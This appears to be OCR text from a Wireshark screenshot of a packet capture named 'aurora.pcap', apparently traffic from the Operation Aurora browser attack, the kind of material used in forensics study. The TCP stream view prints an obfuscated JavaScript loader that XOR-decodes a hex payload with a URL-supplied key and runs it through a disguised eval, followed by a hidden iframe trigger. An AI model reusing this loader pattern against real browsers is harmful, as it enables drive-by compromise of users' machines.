 aurora.pcap
File Edit View Go Capture Analyze
tcp.stream eq 0
No. Time Source
1 0.000000 192.168.100.
2 0.000248 192.168.100.
3 0.000331 192.168.100.
4 0.000796 192.168.100.
5 0.200056 192.168.100.
6 0.478898 192.168.100.
7 0.480010 192.168.100.
8 0.678741 192.168.100.
9 0.832520 192.168.100.
10 0.832539 192.168.100.
11 0.832752 192.168.100.
12 0.832756 192.168.100.
13 0.832758 192.168.100.
14 0.832760 192.168.100.
15 0.832763 192.168.100.
16 0.832852 192.168.100.
17 0.832854 192.168.100.
18 0.832857 192.168.100.
19 0.833003 192.168.100.
20 0.833134 192.168.100.
21 1.288241 192.168.100.
22 1.488200 192.168.100.
23 1.489366 192.168.100.
24 1.650958 192.168.100.
Frame 6: 191 bytes on wire (1528 b
Ethernet II, Src: HewlettPacka_bf:
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
Source Port: 80
Destination Port: 1031
[Stream index: 0]
[Stream Packet Number: 6]
[Conversation completeness: Inc
[TCP Segment Len: 137]
Sequence Number: 1 (relative
Sequence Number (raw): 30367254
[Next Sequence Number: 138 (
Acknowledgment Number: 292 (
Acknowledgment number (raw): 39
0101 .... = Header Length: 20 b
Relative packet number in this TCP
Wireshark · Follow TCP Stream (tcp.stream eq 0) · aurora.pcap
d202f21422f3a321e11282e213331033d3e0f041b26173e14020e200933290d1a033d35083216062b231e3e0b013b1a221a2e0d383d0f023a366373143f11330b322b387
b0d293e0d1c351f23082307351c0e64683e18012b0025232a083b25361f07052833200a1316360327050211183a38290c160a0f1d24163e19143c0a1536111029101e240
90f1402062f2f0e67657b0322242d0218260b2a77786c7748773d211e341d31482420381c04382f3a06311e6e08363c261b1f1f242b1e2835280e0d0106272f142b3c231
41936097b6579654377372e053e11320f382b6c3b0b35200605031c25082f02223d3008003a3508133235132e3c3a42653138506d52643a22752f650c103f781360161a1
1367267c3136397a2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e1405601176020b307c365a28163d403342223a22752
f650e103f781360161a1367267c3136397a2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e1405601176020b307c365a2
8163d403342223a22752f650e103f781360161a1367267c3136397a2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e140
5601176020b307c365a28163d403342223a22752f650e103f781360161a1367267c3148772c2702705a2f466a657c6e4a256a74501d17031e1e082e200c091d0a391c1c1
420270c212c121e1e1f371500050a2e352e302838301802113b05053f1139330706123d0a39312e0f222962390f222d3c186b522f4d7c6c37180f0932013d32072023000
70519041e0c38393d0b3e3403120b10180f263100321704122d153e14230f29202425142b2c0f30363c2924233d1c0b1b1b48332438344a716a384b2d04271477316c684
a201e2615013909031a223b23322d3b0b2029230707130115140128643b0233372a033a2022215131';
var RXb = '';
for (i = 0;i<IwpVuiFqihVySoJStwXmT.length;i+=2) {
RXb += String.fromCharCode(parseInt(IwpVuiFqihVySoJStwXmT.substring(i, i+2), 16));
}
var vuWGWsvUonxrQzpqgBXPrZNSKRGee = location.search.substring(1);
var NqxAXnnXiILOBMwVnKoqnbp = '';
for (i=0;i<RXb.length;i++) {
NqxAXnnXiILOBMwVnKoqnbp += String.fromCharCode(RXb.charCodeAt(i) ^ vuWGWsvUonxrQzpqgBXPrZNSKRGee.charCo
deAt(i%vuWGWsvUonxrQzpqgBXPrZNSKRGee.length));
}
window["eval".replace(/[A-Z]/g,"")](NqxAXnnXiILOBMwVnKoqnbp);
</script>
</head>
<body>
<span id="vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxSPFUeEthCGdRtiIY"><iframe src="/infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxK
jtEclbPuJPPctcflhsttMRrSyxl.gif" onload="WisgEgTNEfaONekEqaMyAUALLMYW(event)" /></span></body></html>
</body>
</html>
GET /infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http://192.168.100.202/info?rFfWELUjLJHpP
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.100.202
Connection: Keep-Alive
HTTP/1.1 200 OK
3 client pkts, 10 server pkts, 5 turns.
Entire conversation (12 kB) Show as ASCII No delta times Stream 0
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
Profile: Default